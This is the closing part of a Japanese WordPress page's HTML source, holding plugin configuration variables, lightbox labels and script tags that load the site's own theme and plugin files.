var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8f3085d69e","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"https:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-22 07:01:52 -->